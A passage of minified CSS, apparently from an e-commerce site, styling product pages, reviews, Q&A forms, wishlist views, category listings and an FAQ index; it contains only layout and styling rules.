.make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact{padding-top:.625vw;flex-direction:column;}.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact div{padding:.3125vw .9375vw;height:2.375rem;display:flex;align-items:center;justify-content:center;width:100%;}.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact div a{color:#fff;padding-left:.3125vw;}.product-page-top-content .make-flex-column #product-detail .pro.fixed-top-pro{box-shadow:0 0 10px rgba(142,141,141,.149);animation-name:stickyheaderDown;transition:none;position:fixed;background-color:#fff;width:29.375vw;top:10%;padding:20px;animation-duration:.5s;box-shadow:0 3px 6px rgba(0,0,0,.16);}.product-page-top-content .make-flex-column #rating-review{padding-top:0;display:inline-flex;flex:unset;align-items:center;}.product-page-top-content .make-flex-column #rating-review .star-rating-add-review{justify-content:flex-start;width:auto;}.product-page-top-content .make-flex-column #rating-review .star-rating-add-review li{padding-left:.9375vw;}.product-page-top-content .make-flex-column #rating-review .star-rating-add-review :first-child :last-child{padding-left:.3125vw;}.product-page-top-content .make-flex-column #rating-review .star-rating-add-review .sa_jump_to_reviews{font-size:16px;}.product-page-top-content .make-flex-column #rating-review .summary-icon{border-bottom:1px solid #b1b1b1;padding-bottom:16px;padding-top:0;display:flex;flex-wrap:wrap;margin-top:8px;}.product-page-top-content .make-flex-column #rating-review .summary-icon li{display:flex;align-items:center;font-size:.875rem;margin-bottom:8px;}.product-page-top-content .make-flex-column #rating-review .summary-icon li span{width:max-content;line-height:1rem;}.product-page-top-content .make-flex-column #rating-review .summary-icon .summary-img-1 img{width:20px;}.product-page-top-content .make-flex-column #rating-review .summary-icon .summary-img-2 img{width:20px;}.product-page-top-content .make-flex-column #rating-review .summary-icon .summary-img-3 img{width:20px;}.product-page-top-content .make-flex-column #rating-review .summary-icon .summary-img-4 img{width:20px;}.product-page-top-content .product-page-top-content .make-flex-column .flex-col span a{padding-left:5px;}.product-page-top-content #product-slide-summary{padding-top:1.25vw;order:4;}.product-page-top-content #product-description{order:3;margin-top:10px;}.product-page-top-content #product-description.depent-div{width:65vw;}.product-page-top-content #product-description #product-short-description{padding-top:1rem;font-size:16px;}.product-page-top-content #product-description #product-short-description h2,.product-page-top-content #product-description #product-short-description .h2{padding-top:.9375vw;font-size:1.125rem;font-weight:600;line-height:1.688rem;}.product-page-top-content #product-description #product-short-description ul{padding-left:2%;padding-top:.625vw;}.product-page-top-content #product-description #description-table{padding-top:1.25vw;}.product-page-top-content #product-description #description-table h3,.product-page-top-content #product-description #description-table .h3{display:none;}.product-page-top-content #product-description #description-table .table-data-container .table-heading th{font-size:1.125rem;padding-top:.625vw;padding-bottom:.625vw;}.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(1),.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(3),.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(4),.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(5),.product-page-top-content #product-description #description-table .table-data-container .table-heading th:nth-child(6){text-align:center;}.product-page-top-content #product-description #description-table .table-data-container .table-heading th:last-child{text-align:right;}.product-page-top-content #product-description #description-table .table-data-container div .color-red{font-size:1.125rem;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td{vertical-align:middle;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(1),.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(3),.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(4),.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(5),.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(6){text-align:center;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:nth-child(3){margin-top:15px;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:last-child{text-align:right;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td:last-child button{margin:0 auto;margin-right:0;}.product-page-top-content #product-description #btn-quick-action{margin-bottom:0;flex-direction:row;justify-content:flex-end;padding-top:0;}.product-page-top-content #product-description #btn-quick-action div,.product-page-top-content #product-description #btn-quick-action button{margin-bottom:0;width:15vw;height:35px;font-size:1rem;padding-left:0;padding-right:0;}.product-page-top-content #product-description #btn-quick-action div:last-child span{font-size:.75rem;line-height:1.125rem;}.product-page-top-content #product-description #btn-quick-action a{margin-left:10px;}.product-page-top-content #product-description .depentnet-div{margin-top:1.25vw;}.product-page-top-content #product-description .depentnet-div .f-lable{font-size:1.125rem;}.product-page-top-content #product-description .depentnet-div .red-text{color:#eb0400;}.product-page-top-content #product-description .depentnet-div ul{padding-top:1.25vw;}.product-page-top-content #product-description .depentnet-div ul .f-size{justify-content:space-between;display:flex;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li{text-align:end;display:grid;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li textarea{margin-top:5px;width:40vw;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li .price{display:inline-grid;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li .price .inner-price{font-size:14px;text-decoration:line-through;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li button{border:none;}.product-page-top-content #product-description .depentnet-div ul .f-size .inner-li.d-inner-none{display:grid;}.product-page-top-content #product-description .depentnet-div ul .inner-li-2{padding-top:1.25vw;}.product-page-top-content #product-description .depentnet-div ul .inner-li-2 li{font-size:1rem;}.product-page-top-content #product-description .f-lable2{font-size:1.125rem;}.product-page-top-content #product-description .f-lable2 .price{display:grid;}.product-page-top-content #product-description .f-lable2 .price .inner-price{font-size:14px;text-decoration:line-through;}.product-page-top-content #product-description .last-btn-div{display:inline;}.product-page-top-content #product-description .btn-branding{border:none;color:#fff !important;}.product-page-top-content.wishlist-inner-div #product-detail{width:29vw;}.product-page-top-content.wishlist-inner-div #product-detail .img-container{width:28.375vw;height:28.375vw;}.product-page-top-content.wishlist-inner-div #product-detail .img-container img{width:100%;}.product-page-top-content.wishlist-inner-div #product-description .heading{font-size:1.75rem;font-weight:700;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1{font-size:1rem;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1 span{margin-bottom:15px;display:block;}.product-page-top-content.wishlist-inner-div #product-description .wishlist-div-1{text-align:start;}.product-page-top-content.wishlist-inner-div #product-description .wishlist-div-1 .imx-box{display:block;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action{align-items:baseline;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action a{width:fit-content;display:block;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action a .text{color:#fff;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-container{width:200px;margin:0 auto;border:0;height:auto;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span label{color:#000;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span .price{color:#900;}#product-description-and-policy .Q-A-div{width:70vw;}#product-description-and-policy .Q-A-div .security{display:flex;}#product-description-and-policy .Q-A-div .security span{display:flex;align-items:center;}#product-description-and-policy .Q-A-div .security input{height:min-content;padding:3px;width:fit-content;margin:0 5px;}#product-description-and-policy .Q-A-div .security button{margin:0 5px;width:auto;padding:4px 10px;}#product-description-and-policy .Q-A-div .security #btncancel{border:1px solid #d3d3d3;}#product-description-and-policy .Q-A-div .security .qacancelbtn{border:none;padding:3px 15px 4px 15px;}#product-description-and-policy .Q-A-home-tab.active{display:block;}#product-description-and-policy .review-home-tab.active,#product-description-and-policy .modal.active{display:block;}#product-description-and-policy .review-home-tab.active{display:block;}#product-description-and-policy .review-home-tab .modal-content{padding:20px;}#product-description-and-policy #customerreviews{width:98%;margin:0 auto;margin-top:30px;}.review-home-tab .modal-dialog{text-align:initial;}.review-home-tab .modal-dialog .card-bottom p{margin-bottom:10px;}.review-home-tab .modal-dialog .img-bx{height:300px;width:300px;}.review-home-tab .modal-dialog .img-bx img{width:100%;}.review-home-tab .modal-dialog .logo-img{float:right;height:auto;width:200px;}.review-home-tab .modal-dialog .logo-img img{width:100%;}#product-slide-summary-desktop{padding-top:1.25vw;}@media only screen and (min-width:1510px){.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact{flex-direction:row;}.product-page-top-content .make-flex-column #product-detail .product-img-container #product-slide-summary-desktop .contact div{width:auto;}}#product-description-and-policy,#shpping-action-tabs{padding-top:2.1875vw;}#product-description-and-policy.custom-container,#shpping-action-tabs.custom-container{width:100%;padding-right:var(--bs-gutter-x,2.1875vw);padding-left:var(--bs-gutter-x,2.1875vw);margin-right:auto;margin-left:auto;}#product-description-and-policy .category-listing-recently-view-products-slider .slick-dots,#shpping-action-tabs .category-listing-recently-view-products-slider .slick-dots{margin-bottom:1.25vw;}#product-description-and-policy .tab-container,#shpping-action-tabs .tab-container{padding-left:0;}#product-description-and-policy .tab-container .nav .nav-item,#shpping-action-tabs .tab-container .nav .nav-item{width:auto;}#product-description-and-policy .tab-container .nav .nav-item:not(:last-child),#shpping-action-tabs .tab-container .nav .nav-item:not(:last-child){margin-bottom:0;}#product-description-and-policy .tab-container .nav .nav-item:not(:first-child),#shpping-action-tabs .tab-container .nav .nav-item:not(:first-child){margin-right:10px;}#product-description-and-policy .tab-container .nav .nav-item .nav-link,#shpping-action-tabs .tab-container .nav .nav-item .nav-link{font-size:1rem;justify-content:center;width:12.188rem;height:3.125rem;line-height:24px;}#product-description-and-policy .tab-container .nav .nav-item .nav-link.active,#shpping-action-tabs .tab-container .nav .nav-item .nav-link.active{border-radius:8px 8px 0 0;}#product-description-and-policy .tab-container .nav .nav-item .nav-link.btn-width-custom,#shpping-action-tabs .tab-container .nav .nav-item .nav-link.btn-width-custom{width:300px;}#product-description-and-policy #product-long-text,#shpping-action-tabs #product-long-text{padding-top:1.25vw;display:none;}#product-description-and-policy .tab-content,#shpping-action-tabs .tab-content{padding-top:1.875vw;padding-left:.625vw;}#product-description-and-policy .tab-content#product-bullete-description,#shpping-action-tabs .tab-content#product-bullete-description{padding-top:35px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane h3,#product-description-and-policy .tab-content#product-bullete-description .tab-pane .h3,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane h3,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .h3{font-size:1.125rem;line-height:1.688rem;padding-bottom:.9375vw;padding-top:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul{padding-left:1.5625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul li,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul li{font-size:1rem;line-height:1.5rem;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul li:not(:first-child),#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul li:not(:first-child){padding-top:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex ul.slick-dots li,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex ul.slick-dots li{padding:.625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad{width:23.125vw;height:13vw;margin-top:0;margin-left:10px;margin-right:10px;text-align:center;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad video,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad video{width:100%;padding-left:10px;padding-right:10px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad video:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad video:first-child{padding-left:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex .forpad span{padding-top:.9375vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex:first-child{margin-left:-10px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .fordisplayflex:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .fordisplayflex:first-child{margin-right:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection{width:95vw;margin-left:auto;margin-right:auto;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass{width:80vw;margin:0 auto;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass button.btn-question,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass button.btn-question{border:0;border-radius:0;background-color:#025685;color:#fff;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;width:60vw;margin-left:0;padding-left:0;font-weight:700;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.question,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.question{margin-bottom:.3125vw;padding-left:0;margin-top:.9375vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div label,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div label{font-size:1rem;margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div .error-msg,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div .error-msg{font-size:1rem;padding-top:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.name,#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.email,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.name,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.email{margin-top:.625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.security,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .input-div.security{margin-top:1.25vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .security .sum-div,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .security .sum-div{display:-ms-inline-grid;display:inline-grid;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .security .sum-div input,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .btnclass .btnclickform .security .sum-div input{border:.2px solid #ced4da;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard{margin:0 auto;width:80vw;height:auto;box-shadow:0 3px 10px;border-radius:10px;display:grid;opacity:1;margin-top:1.25vw;padding:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard{padding:13px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass{height:1.0625vw;display:flex;text-align:left;margin-top:2px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass p{font-size:.875rem;margin-bottom:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass i,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .iconclass i{margin-top:3.5px;margin-left:2px;font-size:16px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection{width:80vw;display:flex;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv{display:flex;width:20vw;align-items:center;margin-top:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv span:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv span:first-child{background:#025685;color:#fff;padding:3px 8px;justify-content:space-between;width:39.4px;height:34px;font-size:20px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv p{margin-bottom:0;margin-left:.5vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm{margin-left:0;padding-top:20px;margin-bottom:0;margin-left:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul{padding:0;margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li{list-style:none;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li:first-child{font-weight:700;font-size:16px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li span{background-color:#fff;color:#4f8324;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul span{padding:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm span{font-size:.875rem;margin-top:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section{width:57.93vw;display:flex;align-items:center;justify-content:space-between;padding-left:0;padding-bottom:0;margin-left:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section .btn-branding,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section .btn-branding{margin-left:1.25vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section p{margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform{border-top:1px solid #ddd;margin-top:.9375vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;width:100%;margin-left:0;padding:.9375vw;font-weight:700;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.question,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.question{width:60vw;margin-bottom:.3125vw;padding-left:0;margin-top:.9375vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.question span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.question span{display:block;padding-bottom:.625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div label,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div label{font-size:1rem;margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div .error-msg,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div .error-msg{font-size:1rem;padding-top:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.security,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.security{margin-top:1.25vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab{width:61.6vw;padding-bottom:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab .name,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab .name{margin-top:.625vw;border-radius:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab .email,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab .email{margin-top:.625vw;border-radius:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform .security .sum-div,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform .security .sum-div{display:-ms-inline-grid;display:inline-grid;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform .security .sum-div input,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform .security .sum-div input{border:.3px solid;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading{margin:0;margin-top:20px;width:80vw;background-color:#cccccc66;height:30px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading p{padding-top:4px;padding-bottom:7px;margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading p span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading p span{margin-left:59px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection{padding:15px 20px 20px 20px;width:80vw;display:flex;margin-top:13px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft{width:20vw;padding-left:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft .authors-card-sm,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft .authors-card-sm{padding-left:35px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft .authors-card-sm span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft .authors-card-sm span{font-size:.875rem;color:#4f8324;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionright,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionright{width:50vw;margin-left:0;padding-left:0;margin-bottom:0;padding-right:31px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionright p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionright p{margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security{margin-top:.625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security .sum-div,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security .sum-div{display:inline-grid;margin-right:20px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security .sum-div input,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security .sum-div input{border:.3px solid;}.product-display{padding-top:1.25vw;padding-bottom:2.1875vw;}.product-display.custom-container{width:100%;padding-right:var(--bs-gutter-x,.9375vw);padding-left:var(--bs-gutter-x,.9375vw);margin-right:auto;margin-left:auto;}.product-display h1,.product-display .h1{font-size:1.875rem;line-height:2.813rem;}#products-by-category .my-pagination{margin-left:unset;margin-right:unset;padding-top:.625vw;width:63.75vw;}#products-by-category .my-pagination .pagination .page-item a{padding:5px;}#products-by-category .my-pagination .current-page-number span{display:block;}#products-by-category .my-pagination .current-page-number label{display:none;}.category-top-section-n h1,.category-top-section-n .h1{font-size:1rem;line-height:1.5rem;margin-bottom:0;}.category-top-section-n .category-p-n{margin-bottom:.9375vw;font-size:1rem;line-height:1.5rem;padding-top:.9375vw;}.category-top-section-n .banner-n{padding-top:2.1875vw;}.category-top-section-n .banner-n img{width:100%;}.category-top-section-n nav .breadcrumb{padding-top:.9375vw;font-size:.875rem;}.category-top-section-n nav .breadcrumb a{font-size:.875rem;}.category-top-section-n nav .breadcrumb .active{font-size:.875rem;}.category-page-article-section .section-title h2,.category-page-article-section .section-title .h2,.category-page-faq-section .section-title h2,.category-page-faq-section .section-title .h2{margin-bottom:.3125vw;font-size:1.875rem;}.pagecard-n .category-page-card .category-page-card-shadow{padding:10px;border-radius:10px;}.pagecard-n .category-page-card .category-page-card-shadow:hover{box-shadow:0 0 10px rgba(142,141,141,.149);}.pagecard-n .category-page-card .labels{background-color:#4f8324;font-size:.875rem;line-height:1.5rem;position:relative;color:#fff;width:33%;text-align:center;margin-top:7px;margin-left:-17px;padding:5px;border-radius:0 5px 5px 0;}.pagecard-n .category-page-card .labels::before{content:"";position:absolute;top:-10px;left:0;border-top:10px solid transparent;border-right:12px solid #4f8324;}.pagecard-n .page-card-n{padding-top:2.1875vw;}.catergory-text-n{padding-top:0;margin-top:0;}.catergory-text-n .btn-n-green{margin-top:.9375vw;}.cat-art-n .section-title h2,.cat-art-n .section-title .h2{margin-bottom:.9375vw;font-size:1.875rem;}.cat-art-n .article-title{padding-top:.625vw;font-size:1.125rem;}.cat-art-n p{margin-bottom:.625vw;font-size:1rem;}.cat-art-n .article-single-card-shadow{padding-top:1.25vw;padding-bottom:1.25vw;border-radius:10px;box-shadow:0 0 10px rgba(142,141,141,.149);padding-left:1.875vw;}.cat-art-n .article-single-card-shadow .article-author-date{font-size:.875rem;}#faq-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:.9375vw;}#faq-main-div nav .breadcrumb{font-size:1rem;margin-bottom:0;}#faq-main-div nav .breadcrumb a{font-size:1rem;}#faq-main-div nav .breadcrumb-item{font-size:1rem;}#faq-main-div .heading-link-top{padding-top:2.1875vw;margin-bottom:20px;text-align:left;font-size:1.875rem;}#faq-main-div .sitemap-div{justify-content:start;}#faq-main-div .sitemap-div .faq-a-z{padding-left:.9375vw;padding:.625vw;}#faq-main-div .sitemap-div .faq-a-z li{padding:0;margin-left:1.5625vw;font-size:1.125rem;padding-bottom:0;}#faq-main-div .sitemap-div .faq-a-z li:first-child{padding-left:0;}#faq-main-div .sitemap-div ul li{padding-bottom:.3125vw;padding-top:.3125vw;list-style:none;}#faq-main-div .sitemap-div .faq-a-z li:hover a{background-color:#025685;color:#fff;}#faq-main-div .sitemap-div .faq-a-z li a{padding:5px;}#faq-main-div 